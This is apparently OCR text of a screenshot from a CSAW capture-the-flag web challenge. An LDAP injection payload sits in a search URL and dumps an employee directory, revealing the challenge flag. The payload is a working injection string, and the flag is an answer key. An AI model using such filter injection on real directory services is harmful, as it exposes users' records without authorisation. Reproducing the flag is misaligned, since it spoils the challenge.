 Any Comp. Directory
web.chal.csaw.io:8080/index.php?search=*)(uid=*))(|(uid=*
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://web.chal.csaw.io:8080/index.php?search=*)(uid=*))(|(uid=* -
Split URL +
Execute
Enable Post data Enable Referrer
Employees TalonLevy Levy Talon TalonLevy
Employees UptonJohnson Johnson Upton UptonJohnson
Employees DeannaRoss Ross Deanna DeannaRoss
Employees XanthaHunter Hunter Xantha XanthaHunter
Employees GermaneKent Kent Germane GermaneKent
Employees PhoebeClements Clements Phoebe PhoebeClements
Employees MurphyBuck Buck Murphy MurphyBuck
Employees KeelyDowns Downs Keely KeelyDowns
Employees LeeCarlson Carlson Lee LeeCarlson
Employees BrentBarlow Barlow Brent BrentBarlow
Employees MaiaMcneil Mcneil Maia MaiaMcneil
Employees QuinnHaney Haney Quinn QuinnHaney
Employees JenettePacheco Pacheco Jenette JenettePacheco
Employees flag{ld4p_inj3ction_i5_a_th1ng} Man Flag fman